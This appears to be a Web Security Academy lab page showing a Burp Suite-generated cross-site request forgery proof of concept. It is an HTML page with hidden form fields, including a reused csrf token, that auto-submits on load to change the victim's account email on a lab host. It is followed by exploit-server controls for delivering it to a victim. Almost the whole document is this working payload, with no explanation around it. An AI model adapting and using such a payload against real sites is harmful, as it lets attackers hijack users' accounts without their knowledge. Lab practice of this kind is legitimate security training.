 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://aceb1fd01e82d058800aa188005b00f1.web-
security-academy.net/email/change-email" method="POST">
      <input type="hidden" name="email" value="a&#64;a&#46;a" />
      <input type="hidden" name="csrf"
value="KfmYBjBxy5bQiQBV4mMzyn7CXmA6eFHR" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log